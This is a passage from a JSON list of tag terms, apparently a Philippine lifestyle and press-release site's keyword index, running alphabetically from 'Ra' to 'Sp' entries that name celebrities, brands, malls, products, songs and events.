Promo"},{"term":"Raja Rani"},{"term":"Rajiv Chandirimani"},{"term":"Rally™ 110"},{"term":"Rally™ 210"},{"term":"Ramachandra Golikere"},{"term":"Ramon Aboitiz Foundation"},{"term":"Ramon Daez"},{"term":"Ramon Eloriaga"},{"term":"Ramon Magsaysay"},{"term":"Ramon Marinas"},{"term":"Ramon Penalosa"},{"term":"Ramon V. del Rosario Siklab Awards"},{"term":"Rancho Bernardo Luxury Villas and Resort"},{"term":"Randy Pagatpatan"},{"term":"Randy's Donuts"},{"term":"Rapha Valley Farm"},{"term":"Rapunzel"},{"term":"Raquel Romero"},{"term":"Rather Be"},{"term":"Raueber"},{"term":"Raveena"},{"term":"Raw I Know I Got It"},{"term":"Ray Cauilan Berja"},{"term":"Ray Defante Gibraltar"},{"term":"Ray Montinola"},{"term":"Ray-Ban Meta Roadshow"},{"term":"Raychel Jay"},{"term":"Raymond Cruz"},{"term":"Raymund Aves"},{"term":"Raymund Magdaluyo"},{"term":"Raymundo Perez"},{"term":"Razer"},{"term":"Razer BlackShark V2 HyperSpeed"},{"term":"Razer Ferox Speaker"},{"term":"Razer Kraken Kitty V2 BT"},{"term":"Razer Viper V3 HyperSpeed"},{"term":"Razon's of Guagua"},{"term":"Rchitects Inc."},{"term":"Re-Build Philippines"},{"term":"Re: Thinkin' About You"},{"term":"Re:inc."},{"term":"ReStore"},{"term":"Reach"},{"term":"Reach Out and Feed Philippines"},{"term":"Reader's Digest Trusted Brands Awards"},{"term":"Reader's Digest Trusted Brands Awards 2025"},{"term":"Ready To Be Rich"},{"term":"Ready to Be Rich Guide to Investing"},{"term":"Real Florido"},{"term":"Real Love"},{"term":"Real Thrills Rewards"},{"term":"Reality"},{"term":"Reality Club’s music"},{"term":"Realship"},{"term":"Realship Event Place"},{"term":"Reanimation Beer Bash"},{"term":"Rebecca Chuaunsu Film Production"},{"term":"Rebecca Lwin"},{"term":"Rebecca Ricalde"},{"term":"RebelHeart Tour"},{"term":"Red Bull Basement"},{"term":"Red Bull Basement National Final"},{"term":"Red Bull Buenos Aires Conquest"},{"term":"Red Bull Cliff Diving World Series"},{"term":"Red Bull Dance Your Style 2025 World Finals"},{"term":"Red Bull Dance Your Style Manila Qualifiers"},{"term":"Red Bull Dance Your Style National Finals"},{"term":"Red Bull Dance Your Style Qualifiers"},{"term":"Red Bull Doodle Art"},{"term":"Red Bull Half Court 2023"},{"term":"Red Bull Half Court 2024"},{"term":"Red Bull Half Court 2025 World Finals"},{"term":"Red Bull Half Court 2026 World Finals"},{"term":"Red Bull Half Court Manila"},{"term":"Red Bull Half Court National Finals"},{"term":"Red Bull Half Court World Final"},{"term":"Red Bull Records"},{"term":"Red Cross"},{"term":"Red Dot"},{"term":"Red Dot Award"},{"term":"Red Flag"},{"term":"Red Flags"},{"term":"Red Horse"},{"term":"Red Lantern"},{"term":"Red Planet Hotel"},{"term":"Red Readerhood CSR Program"},{"term":"Red Velvet"},{"term":"Red Velvet Delights"},{"term":"Red Wine (It Tastes Young \u0026 Rich)"},{"term":"RedMagic 8PRO"},{"term":"Redha"},{"term":"Reenactment"},{"term":"Reese Lansangan"},{"term":"Regina Antiquesa"},{"term":"Regina Song"},{"term":"Regina Yulo"},{"term":"Regine Tolentino"},{"term":"Regional Wars"},{"term":"Regional Wars: Honor of Kings Grand Finals"},{"term":"Reiders"},{"term":"Reiwa Era pop killer"},{"term":"Rekta sa Kalye"},{"term":"Relative Realities"},{"term":"Release that Witch"},{"term":"Reliability"},{"term":"Remember Your North Star"},{"term":"Remember!"},{"term":"Remind Me Forget You"},{"term":"Remnants"},{"term":"Remy Martin XO"},{"term":"Renato Catiempo"},{"term":"Rennie Dykam Jr."},{"term":"Reno 6"},{"term":"Reno 7"},{"term":"Reno 8 series"},{"term":"Reno11 Series"},{"term":"Reno12"},{"term":"Reno12 Pro"},{"term":"Reno14 Series"},{"term":"Reno7 series"},{"term":"Reno8 5G"},{"term":"Reno8 T"},{"term":"Reno8 Z 5G"},{"term":"Reproductive Health"},{"term":"Reptilia"},{"term":"Republic Act 10157"},{"term":"Republic Act 8368"},{"term":"Republic Chemical Industries"},{"term":"Republic for Gamers"},{"term":"Request sa Radyo"},{"term":"Rescue5"},{"term":"Resorts World manila. RWM"},{"term":"Respiratory Syncytial Virus"},{"term":"Response BOOST Ltd"},{"term":"Restaurant Tapenade"},{"term":"Retail Lab"},{"term":"Retailer Honey Baby"},{"term":"Retribution"},{"term":"Return \u0026 Remember: Places \u0026 Home"},{"term":"Rewritten Promise (Volume 2)"},{"term":"Rex Smith"},{"term":"Rhapsody In Pink"},{"term":"Rhed Bustamante"},{"term":"Rhiannan Iﬄand"},{"term":"Ria Bolivar"},{"term":"Ria Casco"},{"term":"Ricardo D. Bautista"},{"term":"Richard \"Rip\" Hamilton"},{"term":"Richard Gomez"},{"term":"Richard Gordon"},{"term":"Richard Lee"},{"term":"Richard Somes"},{"term":"Rick Grimes"},{"term":"Rick Ross"},{"term":"Rick(y)"},{"term":"Rickey Minor"},{"term":"Ricky Davao"},{"term":"Rico Blanco Classic"},{"term":"Rico J. Puno"},{"term":"Rico's Lechon"},{"term":"Ride Revolution Manila"},{"term":"Ride Safe"},{"term":"Ride the Wind"},{"term":"Riff"},{"term":"Right 2 Race"},{"term":"Riki Benedicto"},{"term":"Riley McDonough"},{"term":"Ring Magazine Super Bantamweight"},{"term":"Ringin' in 2017"},{"term":"Riot Unlocked"},{"term":"RiotGo80"},{"term":"Rising Fighter"},{"term":"Risk Taker"},{"term":"Rissa Mananquil-TrilloOseña-Paez"},{"term":"Rito Asilo"},{"term":"River By The Sea"},{"term":"RiverBend"},{"term":"Riviera Café"},{"term":"Rizal College of Laguna"},{"term":"Rizal Commercial Banking Corporation"},{"term":"Rjay Ty"},{"term":"Road House"},{"term":"Road to Indiefest"},{"term":"Road to Mythic"},{"term":"Roam Surf"},{"term":"Roam Surf Plus and Roam All Net"},{"term":"Roam Surf4All"},{"term":"Robbie De Vera"},{"term":"Robby Rabbit"},{"term":"Robert De Niro"},{"term":"Robert Lim Joseph"},{"term":"Robert Zhang"},{"term":"Roberto Feleo"},{"term":"Roberto’s"},{"term":"Robin Ravago"},{"term":"Robin Skinner"},{"term":"Robin Thicke"},{"term":"Robina Gokongwei-Pe"},{"term":"Robinson's Place Bacolod"},{"term":"Robinsons Antipolo"},{"term":"Robinsons Appliance"},{"term":"Robinsons Cashback Card"},{"term":"Robinsons Easymart"},{"term":"Robinsons Ilocos"},{"term":"Robinsons Land Corporation"},{"term":"Robinsons Retail Holdings Inc."},{"term":"Robinsons Specialty Stores Inc."},{"term":"Roces"},{"term":"Rochefel Rivera"},{"term":"Rock Opong"},{"term":"Rock*well"},{"term":"Rocksteddy"},{"term":"Rockwell Land"},{"term":"Rocky \u0026 Charlie!"},{"term":"Roderick Liwanag"},{"term":"Rodgers and Hammerstein"},{"term":"Rodrigo Pablo Vivo"},{"term":"Rogelio B. Peñaverde Jr."},{"term":"Roger Ngu"},{"term":"Romaniac"},{"term":"Romi Garduce"},{"term":"Romina Batino-Stiffler"},{"term":"Rommel Corro"},{"term":"Rommel Sytin"},{"term":"Ron Alfonso"},{"term":"Ron Funches"},{"term":"Ron Pangyarihan"},{"term":"Ronnie Alonte Neil Ryan Sese"},{"term":"Ronwaldo Martin"},{"term":"Room For You"},{"term":"Roommates"},{"term":"Rory Quintos"},{"term":"Rosa Clara"},{"term":"Rose Nuqui"},{"term":"Rose Pharmacy"},{"term":"Rose Tan"},{"term":"Routes Asia Awards 2025"},{"term":"Rovilson Fernandez"},{"term":"Rowena Arrieta"},{"term":"Rowena Kakilala"},{"term":"Roxaco Land Corporation"},{"term":"Roxaco-Vanguard Hotel Corporation"},{"term":"Roxe"},{"term":"Roy Macam"},{"term":"Roy Quejada"},{"term":"Roy Veneracion"},{"term":"Roy Villarosa"},{"term":"Royal Canin"},{"term":"Royal Caribbean International"},{"term":"RuPaul's Drag Race"},{"term":"Rubber"},{"term":"Rubble ラブル"},{"term":"Ruby"},{"term":"Ruby Jack’s Steakhouse and Bar"},{"term":"Ruby Manalac"},{"term":"Ruby Trota"},{"term":"Rude-α"},{"term":"Ruffa Gutierrez"},{"term":"Rufus Sivaroshan"},{"term":"Run It Back"},{"term":"Running Home"},{"term":"Running Running Running"},{"term":"Rupert Grint"},{"term":"RuralPilot EcoSites"},{"term":"Russell Reyes"},{"term":"Russia"},{"term":"Rustan’s Supermarket"},{"term":"Ruten るてん"},{"term":"Ruth Lopez-Dee"},{"term":"Ryan Chan"},{"term":"Ryan Chris"},{"term":"Ryan Gosling"},{"term":"Ryan James Bacalla"},{"term":"Ryuichi Sakamoto"},{"term":"Ryzza Mae Dizon"},{"term":"Rémy Cointreau"},{"term":"Rémy Martin Club"},{"term":"Rémy Rock glasses"},{"term":"S 13 OLED"},{"term":"S Kitchen"},{"term":"S Path"},{"term":"S\u0026R"},{"term":"S'maison"},{"term":"S.H.O.T.T.A."},{"term":"S21"},{"term":"S22 ultra"},{"term":"S88.com"},{"term":"SABLE"},{"term":"SAILORR"},{"term":"SAME GROUND"},{"term":"SATO"},{"term":"SAY IT"},{"term":"SB 10"},{"term":"SB 19"},{"term":"SBB19"},{"term":"SBI Holdings Inc."},{"term":"SC Johnson"},{"term":"SC Stolano"},{"term":"SCG Cleanergy"},{"term":"SCRUBB: Live in Manila"},{"term":"SDG HARC-PRO Honda.Ph Racing Team"},{"term":"SEA Games 2023"},{"term":"SETSUNA"},{"term":"SHARE SP-2"},{"term":"SHEBA®"},{"term":"SHEBA® Hope Advocate Program"},{"term":"SHERA"},{"term":"SHE’S THE WHOLE WORLD"},{"term":"SHINee’s KEY"},{"term":"SHONAN NO KAZE"},{"term":"SHOOT!"},{"term":"SHOW Co."},{"term":"SHYPOP"},{"term":"SHopee Swag Night"},{"term":"SHŪKAI FINAL in TOKYO – Live Highlights"},{"term":"SILAB"},{"term":"SIM Registration Act"},{"term":"SInag 98"},{"term":"SK8"},{"term":"SKAL International Makati"},{"term":"SKETCH SHOW"},{"term":"SKG Philippines"},{"term":"SKULL 2 (Season 1)"},{"term":"SKY Biz"},{"term":"SKY Broadband"},{"term":"SKY FREE VIEW"},{"term":"SKY On-Demand"},{"term":"SKY Zone"},{"term":"SKYZone"},{"term":"SKYcable HD"},{"term":"SKYcable Pay-Per-View"},{"term":"SLANDER"},{"term":"SM Advantage"},{"term":"SM Aura Convention Hall"},{"term":"SM Baguio"},{"term":"SM Bicutan"},{"term":"SM Bowling Center"},{"term":"SM Cares advocacy"},{"term":"SM Center Angono"},{"term":"SM Cinema Tickets"},{"term":"SM City Baguio"},{"term":"SM City Baliwag"},{"term":"SM City Bataan"},{"term":"SM City Cabanatuan"},{"term":"SM City Consolacion"},{"term":"SM City Ecoland Davao"},{"term":"SM City General Santos"},{"term":"SM City La Union"},{"term":"SM City Lanang"},{"term":"SM City Makati"},{"term":"SM City Puerto Princesa"},{"term":"SM City San Lazaro"},{"term":"SM City San Lazaro tech"},{"term":"SM City San Pablo"},{"term":"SM City Sto. Tomas"},{"term":"SM City Sucat"},{"term":"SM City Tanza"},{"term":"SM Convention Center"},{"term":"SM Dasmariñas"},{"term":"SM Greenbag"},{"term":"SM Hotels \u0026 Conventions Corp"},{"term":"SM Hotels \u0026 Conventions Corp."},{"term":"SM Hotels and COnvention Centers"},{"term":"SM Hotels and Convention Centers Crop."},{"term":"SM Hotels and Conventions Corp"},{"term":"SM Kids' Fashion Denim"},{"term":"SM Lanang Premier"},{"term":"SM Lifestyle Entertainment Inc."},{"term":"SM Mall of Asia By The Bay"},{"term":"SM Malls Online App"},{"term":"SM Markets"},{"term":"SM Masinag"},{"term":"SM Megamall Atrium"},{"term":"SM Men’s Accessories"},{"term":"SM Pink Ribbon Day"},{"term":"SM Prime"},{"term":"SM Prime Holdings Inc."},{"term":"SM Privilege Card"},{"term":"SM Seaside City Cebu"},{"term":"SM Sta. Mesa"},{"term":"SM Stores"},{"term":"SM Super Grannies Club"},{"term":"SM Taytay"},{"term":"SM Ticket"},{"term":"SMAC\u0026SHOP"},{"term":"SMARTlife Holiday Shopping Spree"},{"term":"SMC Convention Center"},{"term":"SMDC Light"},{"term":"SME Summit"},{"term":"SMEs"},{"term":"SMOKE THE PAIN AWA"},{"term":"SMX Academix"},{"term":"SMX Bacolod"},{"term":"SMX Convention Center Aura"},{"term":"SMX Convention Center. MIBF"},{"term":"SMXCC"},{"term":"SMXCITE"},{"term":"SNAP"},{"term":"SNAP FITNESS"},{"term":"SNAP-Magat"},{"term":"SNB Theater Festival"},{"term":"SNK Corporation"},{"term":"SNOWFLAKES"},{"term":"SO CLOSE TO WHAT??? (deluxe)"},{"term":"SOFIA COPPOLA"},{"term":"SOL"},{"term":"SOLÁ"},{"term":"SOMETHING AIN'T RIGHT"},{"term":"SOMETHING AIN’T RIGHT"},{"term":"SOS Deluxe: LANA"},{"term":"SOU創"},{"term":"SPARK! Philippines"},{"term":"SPIN OFF: FROM THE WITNESS"},{"term":"SPin 101"},{"term":"SRSR"},{"term":"ST. ALi Coffee"},{"term":"STAGES"},{"term":"STAR Program"},{"term":"STARGLOW"},{"term":"STARsound"},{"term":"STAY 4 LOVE"},{"term":"STRESS ME"},{"term":"STW MNL"},{"term":"SUHD TV"},{"term":"SUITEBLANCO"},{"term":"SUMFLING"},{"term":"SUPER Christmas getaway"},{"term":"SUPER+"},{"term":"SUS ProArt Studiobook 16 OLED"},{"term":"SWISH DAT"},{"term":"SWOOSH"},{"term":"SWOSH!"},{"term":"SXSW Music Festival"},{"term":"SYNC"},{"term":"SYNERGY | YouGov Awards"},{"term":"Sa Isang Sulyap Mo"},{"term":"Sa Ulan"},{"term":"Sa Wakas: 20th Anniversary Celebration"},{"term":"Sabaybayan"},{"term":"Sabi Ko Na"},{"term":"Sabi Ko Na (Remix)"},{"term":"Sabi Mo"},{"term":"Sabrina Beach Homes"},{"term":"Saddle Row"},{"term":"Saeco Royal"},{"term":"Safe Driving Tips"},{"term":"Safer Internet Day"},{"term":"Safer Internet Month"},{"term":"Safri Duo"},{"term":"Sagip Buhay"},{"term":"Saipo"},{"term":"Saksi Ang Langit"},{"term":"Sakurazaka46"},{"term":"Sales Kickoff"},{"term":"Salmon Credit"},{"term":"Salome"},{"term":"Saludad"},{"term":"Saludo"},{"term":"Sam Feldt"},{"term":"Sam Rivera"},{"term":"Sam Smith"},{"term":"Sam Varga"},{"term":"Sam Verzosa"},{"term":"Sam\u0026Steff"},{"term":"Sama-Sama Sa Ligaya"},{"term":"Samal Island"},{"term":"Samar"},{"term":"Sambahan"},{"term":"Samgyeopsal"},{"term":"Sammy Hagar"},{"term":"Sampung Mga Daliri"},{"term":"Samsung 2015 Surprise Blowout"},{"term":"Samsung AR7000"},{"term":"Samsung Consumer Electronics"},{"term":"Samsung Digital Appliance"},{"term":"Samsung Eco-packaging"},{"term":"Samsung Experience"},{"term":"Samsung Experience Store"},{"term":"Samsung Experience Stores"},{"term":"Samsung Family Story"},{"term":"Samsung Galaxy A"},{"term":"Samsung Galaxy A13"},{"term":"Samsung Galaxy A23"},{"term":"Samsung Galaxy Fame"},{"term":"Samsung Galaxy J6"},{"term":"Samsung Galaxy M33"},{"term":"Samsung Galaxy Note 3"},{"term":"Samsung Galaxy Note 4"},{"term":"Samsung Galaxy Note 5"},{"term":"Samsung Galaxy Note II"},{"term":"Samsung Galaxy S24 Series"},{"term":"Samsung Galaxy S25"},{"term":"Samsung Galaxy Tab A"},{"term":"Samsung Galaxy Tab Pro 8.4"},{"term":"Samsung Galaxy Young"},{"term":"Samsung Galaxy Z Series"},{"term":"Samsung Hall"},{"term":"Samsung Home"},{"term":"Samsung Kiosk"},{"term":"Samsung Knox"},{"term":"Samsung MultiView Mirror Pop Camera"},{"term":"Samsung NX300"},{"term":"Samsung No-Frost Inverter Refrigerator"},{"term":"Samsung Odyssey OLED G9"},{"term":"Samsung Play Your Way"},{"term":"Samsung S-Inverter"},{"term":"Samsung SUHD"},{"term":"Samsung Smart Cameras"},{"term":"Samsung Smart TV"},{"term":"Samsung SolarCell Remote"},{"term":"Samsung Sound Tower ST50B"},{"term":"Samsung Supports the Arts"},{"term":"Samsung TV Plus"},{"term":"Samsung UHD TV"},{"term":"Samsung Ultra Series Netbooks"},{"term":"Samsung WindFree™"},{"term":"Samsung Window Inverter Air Conditioner"},{"term":"Samsung Wireless Audio 360 speakers"},{"term":"Samsungs Soundbar"},{"term":"Samsung’s Audio Lab"},{"term":"Samuel Kareem"},{"term":"Samurai Coffee Experience"},{"term":"San Beda University"},{"term":"San Diego Comic-Con"},{"term":"San Francisco"},{"term":"San Lazaro Hospital"},{"term":"San Pablo City"},{"term":"San Roque"},{"term":"SanJos Square Bulacan"},{"term":"Sana Ay Ikaw Na Nga"},{"term":"Sanctuary"},{"term":"Sandal"},{"term":"Sandbox"},{"term":"Sandeep Shahi"},{"term":"Sandie Squillantini"},{"term":"Sandugo Festival"},{"term":"Sandugo Festival 2025"},{"term":"Sanggununiang Kabataan"},{"term":"Sanha"},{"term":"Sanib Pwersa"},{"term":"Santa Baby"},{"term":"Santa Claus is Comin’ to Town"},{"term":"Santa Fe Klan"},{"term":"Santan meals"},{"term":"Santa’s Little Surprises"},{"term":"Sante"},{"term":"Santiago R. Elizalde"},{"term":"Santé Fusion Coffee"},{"term":"Santé Moments Anion Sanitary Napkins"},{"term":"Santé Nutripair"},{"term":"Sanya Smith"},{"term":"Saori Hayami"},{"term":"Sara Sant’Ambrogio"},{"term":"Sarah Andelman"},{"term":"Sarah Bautista"},{"term":"Sarah Brightman"},{"term":"Sarah Brightman: A Christmas Symphony"},{"term":"Sarah Garcia"},{"term":"Sarah Gaugler"},{"term":"Sarah Geronimo SB19"},{"term":"Sarah Geronimo-Guidicelli"},{"term":"Sarah Pearson"},{"term":"Sarah-Linh Tran"},{"term":"Saranggola"},{"term":"Saratoga Hills"},{"term":"Sarcopenia"},{"term":"SariCycle® Program"},{"term":"Sasa Jimenez"},{"term":"Sasha Alex Sloan"},{"term":"Sasha Alex Sloan  Arcane"},{"term":"Sassa Gurl"},{"term":"Satis Asteo"},{"term":"Satoshi Ikuta-san"},{"term":"Saturn"},{"term":"Saucony"},{"term":"Saul Ulanday"},{"term":"Sauvignon Blanc"},{"term":"Save on Surplus"},{"term":"Save the Children"},{"term":"Save ‘N Earn Wireless"},{"term":"Saving Sally"},{"term":"Say Cheese"},{"term":"Say I Won’t"},{"term":"Say It Back"},{"term":"Sayong sayo (Papel"},{"term":"Sa’n Ka Punta"},{"term":"Scam Watch Pilipinas"},{"term":"Scania"},{"term":"Scania Philippines"},{"term":"Scarlet"},{"term":"Scarlet 2 CLAUDE"},{"term":"Scary"},{"term":"Scarz"},{"term":"Schemes"},{"term":"Scholars of Sustenance Philippines"},{"term":"School of Rock"},{"term":"Schools Run for School Rooms"},{"term":"Scientific and Cultural Organization"},{"term":"Scissors"},{"term":"Scotch Whisky"},{"term":"Scott Free Productions"},{"term":"Scottie Pippen"},{"term":"Scout Tuazon"},{"term":"Scripted King"},{"term":"SeaFair 2014"},{"term":"Seafood Island"},{"term":"Sean Colligan"},{"term":"Sean O'Pry"},{"term":"Sean O’Pry"},{"term":"Seann Miley Moore"},{"term":"Search of K-Pop Rising Star"},{"term":"Season 1"},{"term":"Season 13 Playoffs"},{"term":"Season 39"},{"term":"Season 8"},{"term":"Season of Gift Giving"},{"term":"Season of Giving"},{"term":"Seattle’s Best"},{"term":"Second Dinner"},{"term":"Second Nature"},{"term":"Second Self"},{"term":"Secret Fresh Gallery"},{"term":"Secret Level"},{"term":"Securities and Exchange Commission"},{"term":"Seda"},{"term":"Seda Hotel Manila Bay"},{"term":"See"},{"term":"See what others can't see"},{"term":"Seeing AI"},{"term":"Segundo Matias Jr."},{"term":"Sekiro: No Defeat"},{"term":"Sekiro: Shadows Die Twice"},{"term":"Selangor Red Giants"},{"term":"Select Comfort"},{"term":"Selecta"},{"term":"Self-Service"},{"term":"Selfeet contest"},{"term":"Seller's Hub"},{"term":"Selyado series"},{"term":"Senate of the Philippines"},{"term":"Senator Gregorio “GRINGO’” Honasan II"},{"term":"Senator Miriam Santiago"},{"term":"Senator Murray Crane"},{"term":"Senatorial Candidate"},{"term":"Sendai"},{"term":"Sennheiser"},{"term":"Sennhesiser"},{"term":"Senti AI"},{"term":"Sentinel"},{"term":"Seo In Guk"},{"term":"Sepang International F1 Circuit"},{"term":"September Fever"},{"term":"Sergio Mendes"},{"term":"Sergio “Checo” Perez"},{"term":"Series 4"},{"term":"Serotonin"},{"term":"Serta"},{"term":"Service Upgrade Program"},{"term":"Set Sail"},{"term":"Seth Fedelin"},{"term":"Seungri"},{"term":"Seussical"},{"term":"SeveN_Gifts"},{"term":"Sevenfriday"},{"term":"Seventee"},{"term":"Sexbomb Girls"},{"term":"Señorita"},{"term":"Sh Sh Sh (Hit That)"},{"term":"Shaboozey"},{"term":"Shaira Diaz"},{"term":"Shaira Mae Dela Cruz"},{"term":"Shakespeare and Cervantes"},{"term":"Shale Filan"},{"term":"Shallow Water"},{"term":"Shane G"},{"term":"Shane Walsh"},{"term":"Shang Properties"},{"term":"Shangri-la Hotel Makati"},{"term":"Shanice"},{"term":"Shanne Dandan"},{"term":"Shanne Gulle"},{"term":"Shanti Condominium property"},{"term":"Shaquille O’Neal"},{"term":"Share 2023"},{"term":"Share Collection"},{"term":"Share Foundation"},{"term":"Share the Road"},{"term":"Shared Trauma"},{"term":"Shareena"},{"term":"Sharlene San Pedro"},{"term":"Sharon Cuneta"},{"term":"Sharon Osbourne"},{"term":"Sharwin Tee"},{"term":"Shawn Drover"},{"term":"She Said Yes!"},{"term":"She Talks Asia Summit 2024"},{"term":"She's Dating A Gangster"},{"term":"Shed"},{"term":"Sheena Jacobo"},{"term":"Sheeren Sy"},{"term":"Sheila Macabenta"},{"term":"Shell Citi Card"},{"term":"Shell Fleet App"},{"term":"Shell LiveWire"},{"term":"Shell LiveWire Philippines 2025"},{"term":"Shenzhen"},{"term":"Sherlock Holmes"},{"term":"Sheron Dayoc"},{"term":"She’s My HERO"},{"term":"She’s Only Sixteen"},{"term":"Shieka Aljunaibi"},{"term":"Shiela Valderrama Martinez"},{"term":"Shield"},{"term":"Shiella Aguilar"},{"term":"Shigeki-Saiyusen"},{"term":"Shin Mina"},{"term":"Shine"},{"term":"Shine Pilipinas"},{"term":"Shinichi Osawa"},{"term":"Shiny Days"},{"term":"Shiraz Tinto"},{"term":"Shiseido"},{"term":"Shizen Charcoal Soap"},{"term":"Sho Hirano"},{"term":"Shock The World"},{"term":"Shogun John Hart"},{"term":"Shokubutsu"},{"term":"Shooby doo bop"},{"term":"Shop N’ Points"},{"term":"Shopee 11.11 Mega Pamasko Sale"},{"term":"Shopee Apprentice Program"},{"term":"Shopee Christmas Super Sale"},{"term":"Shopee Kumustahan"},{"term":"Shopee Live Milyonaryo"},{"term":"Shopee Mart"},{"term":"Shopee Mart 5-5"},{"term":"Shopee Premier"},{"term":"Shopee Super Christmas Sale"},{"term":"Shopee Super Shopping Day"},{"term":"Shopee University"},{"term":"Shopee Xpress"},{"term":"Shopee and Lazada"},{"term":"Shopeem 9.9 Super Shopping Day"},{"term":"Shopee’s 10.10 Brands Festival"},{"term":"Shopee’s Barangay Shopee"},{"term":"Shopee’s Gadget Zone"},{"term":"Shoppertainment"},{"term":"Shopwise Arcade"},{"term":"Shoqbox"},{"term":"Shores music"},{"term":"Shortkut"},{"term":"Shorts \u0026 Briefs 8: Tayo naman"},{"term":"Should’ve Been Me"},{"term":"Show Me The Money"},{"term":"Show Off"},{"term":"ShowBT Philippines Corp."},{"term":"Showtime"},{"term":"Shrimp Series"},{"term":"Shunammite Ministry Group"},{"term":"Shuttershield"},{"term":"Shuttle Backpack"},{"term":"Si Sol at si Luna"},{"term":"Sid Maderazo"},{"term":"Side A"},{"term":"Side By Side Refrigerator"},{"term":"Side-by-Side refrigerators"},{"term":"SideSmart™ VRF"},{"term":"Sidney Yap"},{"term":"Siem Reap"},{"term":"Sige Moms"},{"term":"SigeGo"},{"term":"Signature Slim K950 Wireless Keyboard"},{"term":"Signs"},{"term":"Sigrid Bernardo"},{"term":"Sikaran Grand Master"},{"term":"Silay City"},{"term":"Silence Between Songs"},{"term":"Silent Cries"},{"term":"Silhouette"},{"term":"Silliman University"},{"term":"Silver City"},{"term":"Silver Stevie® awardee"},{"term":"Silverline Multimedia"},{"term":"Simbahan"},{"term":"Simbang Gabi"},{"term":"Simon McMenemy"},{"term":"Simon Tantoco"},{"term":"Simple Made Better"},{"term":"SimplyFly"},{"term":"Simu Liu"},{"term":"Sincerity"},{"term":"Sing Yuet Hostel"},{"term":"Singapore Fintech Festival"},{"term":"Singapore Grand Prix"},{"term":"Singapore Grand Prix 2023"},{"term":"Singapore Oceanarium"},{"term":"Singaporean"},{"term":"Singles Day"},{"term":"Singleton of Glen Ord"},{"term":"Singlife"},{"term":"Singtel Group Future Makers"},{"term":"Sining sa Paleta"},{"term":"Sinta"},{"term":"Sinulog Festival"},{"term":"Sip \u0026 Grab Challenge"},{"term":"Sipalay"},{"term":"Sir Chief"},{"term":"Sir Richard Branson"},{"term":"Sixtape 3"},{"term":"Sizzling Plates"},{"term":"Skechers Cali Sandals"},{"term":"Skechers Street™ Uno – Twin Hearts"},{"term":"Skechers Sundown Festival"},{"term":"Ski Mask The Slump God"},{"term":"Skill Tracks"},{"term":"Skin Care Awards"},{"term":"Skin Protection"},{"term":"Skullcandy"},{"term":"Skusta Clee"},{"term":"Sky Ranch"},{"term":"SkyDome"},{"term":"SkyRanch Tagaytay"},{"term":"Skyline Asia Tour 2025"},{"term":"Skyro Pocket"},{"term":"Skyro Zero Plan"},{"term":"Skyscanner"},{"term":"Skytrax World Airline Awards 2025"},{"term":"Skyworth"},{"term":"Slay Model Search Asia 2023"},{"term":"Sleep Token"},{"term":"Sleeping Beauty"},{"term":"Sleigh the Streets"},{"term":"Slice of Life"},{"term":"Sliced Bacon"},{"term":"Slicked Back Hair"},{"term":"Slide"},{"term":"Slim Tapered Alpha Khaki"},{"term":"SlimPac series"},{"term":"SlipSpeed™ Mega"},{"term":"Slurpee"},{"term":"Sm Cared"},{"term":"Small Claims Court"},{"term":"Small Luxury Hotels of the World"},{"term":"Small and Medium Enterprises"},{"term":"Smart Communication"},{"term":"Smart Crystal UHD TVs"},{"term":"Smart Hub"},{"term":"Smart Interaction"},{"term":"Smart Signature Plans"},{"term":"Smart Telecommunications"},{"term":"Smart Watch L2"},{"term":"Smart Watch P1 Lite"},{"term":"Smarter Technology for All"},{"term":"Smashing Lemons"},{"term":"Smirnoff Vodka"},{"term":"Smith Butcher and Grill Room"},{"term":"Smoke + Mirrors Tour"},{"term":"Smokey Manaloto"},{"term":"Smoky Cheeseburger"},{"term":"Smurfers"},{"term":"Snacktacular"},{"term":"Snapdragon Summit 2025"},{"term":"Snapdragon® 8 Elite Gen 5 Mobile Platform"},{"term":"Sneakers Street"},{"term":"Sneakpeek"},{"term":"Snoopy"},{"term":"Snow Caps"},{"term":"Snow Crystal Tomato"},{"term":"Snow Crystal White Tomato"},{"term":"Snow Crystal White Tomato Food Supplement"},{"term":"Snow Patrol"},{"term":"Snow Tha Product"},{"term":"So Happy It Hurts Tour"},{"term":"So I Danced"},{"term":"So!YoON!"},{"term":"Soak Swimwear"},{"term":"Sochi"},{"term":"Sof Abrogar"},{"term":"Sofitel Plaza Manila"},{"term":"Soft and Smooth Shampoo"},{"term":"Soho Central Podium"},{"term":"Soiree By Retail Lab"},{"term":"Soirée 2025"},{"term":"Sol Republic"},{"term":"Solaire Resort and Casino"},{"term":"Solane LPG"},{"term":"Solar Lamp Volunteer"},{"term":"Solar Pictures"},{"term":"Solar-UIP"},{"term":"Sole Academy"},{"term":"Sole Academy Pop-Up Store"},{"term":"Solen Heussaff"},{"term":"Solenad 1 in Nuvali"},{"term":"Solenn Heusaff-Bolzico"},{"term":"Solid Waste Management Act of 2000"},{"term":"Solitary"},{"term":"Solo Online Model Search 2013"},{"term":"Solstice"},{"term":"Somebody"},{"term":"Somebody Like You: Electric Spinning Event"},{"term":"Somebody Like you"},{"term":"Someone else's problem"},{"term":"Somerset"},{"term":"Somerset Valero Makati"},{"term":"Something Beautiful"},{"term":"Something Wrong"},{"term":"Son Ye Jin"},{"term":"Song of the Year"},{"term":"Sonic State Studio"},{"term":"Sonny Elsworth"},{"term":"Sonos"},{"term":"Sony File Manager"},{"term":"Sony Music Group"},{"term":"Sony Music Southeast Asia"},{"term":"Sony Pictures Entertainment"},{"term":"Sony’s Keep in Touch"},{"term":"SooYoung"},{"term":"Sophia Alexa"},{"term":"Sophia Reyes"},{"term":"Sophie Powers"},{"term":"Sophie Rankin"},{"term":"Sophie Turner"},{"term":"Sota Hanamura"},{"term":"SotoGrande Palawan"},{"term":"Sotogrande Hotel Baguio"},{"term":"Soul Search"},{"term":"Soulboys of the Western World Live"},{"term":"Sound Heroes"},{"term":"Sound Tower"},{"term":"SoundBar CSS5123"},{"term":"SoundRing"},{"term":"Soupstar Music"},{"term":"Source Asia Business Solutions Corporation"},{"term":"South Africa"},{"term":"South East Asia"},{"term":"South East Asia Business Awards 2025"},{"term":"South Lake Village"},{"term":"South Park District Mural Competition"},{"term":"South Star"},{"term":"South by Southwest® Music Festival"},{"term":"South-East Asia"},{"term":"Southwest Music Festival"},{"term":"Southwest® Music Festival"},{"term":"Soyoon Hwang"},{"term":"Space Expedition Corporation"},{"term":"Space Exploration Technologies Corp."},{"term":"Space-Ta"},{"term":"Space_Alt Contemporary"},{"term":"Spacecraft’ \/ ‘Sailing"},{"term":"Spandau Ballet"},{"term":"Spare Parts 